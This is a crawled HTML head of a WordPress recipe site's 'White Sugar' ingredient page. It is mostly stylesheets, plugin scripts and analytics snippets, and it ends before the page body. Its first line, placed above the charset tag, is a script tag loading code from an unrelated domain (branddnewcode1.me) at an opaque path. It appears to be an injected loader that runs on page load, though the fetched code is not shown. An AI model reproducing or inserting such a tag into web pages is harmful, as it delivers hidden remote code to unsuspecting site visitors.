

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deelicioustv.com/ingredient/white-sugar/
body_size: 28070
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.deelicioustv.com/xmlrpc.php">
      <link rel="icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.deelicioustv.com/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
    <title>White Sugar &#8211; Dee-Licious</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dee-Licious &raquo; Feed" href="https://www.deelicioustv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dee-Licious &raquo; Comments Feed" href="https://www.deelicioustv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dee-Licious &raquo; White Sugar Ingredient Feed" href="https://www.deelicioustv.com/ingredient/white-sugar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.deelicioustv.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deelicioustv.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.deelicioustv.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.deelicioustv.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.deelicioustv.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css' href='https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_google_font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%2C300italic%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_skin_min-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/skins/elegant/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='up_fontawesome-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/css/up-fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='up_timeline_css-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/addons/timeline/assets/css/timeline.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.deelicioustv.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.deelicioustv.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='osetin-font-in-css-css' href='https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/fonts/osfont/osfont.woff2'  media='all' />
<link rel='stylesheet' id='osetin-google-font-css' href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css' href='https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css' href='https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css' href='https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css' href='https://www.deelicioustv.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1722997295' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css' href='https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_lightview-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/css/lightview/lightview.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_min-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/css/userpro.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_jquery_ui_style-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/css/userpro-jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro-bookmarks/css/userpro-bookmarks.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav_list-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro-bookmarks/css/userpro-collections.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js" id="chartist-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js" id="chartist-plugin-tooltip-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js" id="dragula-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.5" id="osetin-meal-planner-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.deelicioustv.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.deelicioustv.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-40ZQMNWSL4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.deelicioustv.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-40ZQMNWSL4");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro-bookmarks/scripts/userpro-bookmarks.js" id="userpro_fav-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro-bookmarks/scripts/sharebutton.js" id="userpro_m_share-js"></script>
<script type="text/javascript" id="userpro_sc-js-extra">
/* <![CDATA[ */
var up_social_ajax  = {"ajaxurl":"https://www.deelicioustv.com/wp-admin/admin-ajax.php","security":"b8a7b377ca","data":{"is_user_logged_in":false}};
//# sourceURL=userpro_sc-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/addons/social/scripts/userpro-social.js" id="userpro_sc-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/userpro.encrypt.js" id="userpro_encrypt_js-js"></script>
<link rel="https://api.w.org/" href="https://www.deelicioustv.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deelicioustv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.161.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
					<script type="text/javascript">
			var site_is_rtl = '';
		</script>
		    <script type="text/javascript">
        var userpro_ajax_url = 'https://www.deelicioustv.com/wp-admin/admin-ajax.php';
        var dateformat = 'dd-mm-yy';
    </script>
    <script type="text/javascript">var ajaxurl = "https://www.deelicioustv.com/wp-admin/admin-ajax.php"</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-96QL' );
			
/* ]]> */
</script>

